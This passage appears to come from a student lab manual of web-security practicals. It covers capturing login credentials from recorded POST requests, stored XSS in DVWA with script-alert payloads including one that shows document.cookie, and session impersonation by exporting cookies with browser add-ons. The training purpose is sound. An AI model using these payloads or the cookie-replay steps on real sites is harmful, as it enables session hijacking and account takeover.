

**Step 9**: Now stop the tool to stop recording.

**Step 10**: Find the post methods for username and passwords

**Step 11**: U will see the email- id and password that you used to log in.





# PRACTICAL NO. 6

**AIM: Simulate persistent Cross Site Scripting attack.**

**Step 1**: Go to site localhost:8080/DVWA/login.php and enter username:admin and password:password.



**Step 2**: go to home page.

**Step 3**: click on xss(stored).





**Step 4**: give name:test 1 and message:<script>alert(“this is xss file”)</script> and click on sign guestbook.





**Step 5**: give name:test 2 and message:<script>alert(document.cookie)</script> and click on sign guestbook.



# PRACTICAL NO. 7

**AIM: Session impersonation using Firefox and Tamper Data add-on**

1. **Session Impersonation**

**Step 1:** Open Firefox and Go to Tools > Add-ons > Extension



**Step 2:** Search and install Cookie Editor





**Step 3:** Then Click on Cookie extension to get cookie



**Step 4:** Open a Website and Login and then click on export cookie



1. **Tamper data add-on**

**Step 1:** Open Firefox



**Step 2:** Go to Tools > Add-ons > Extension and search and install Temper data

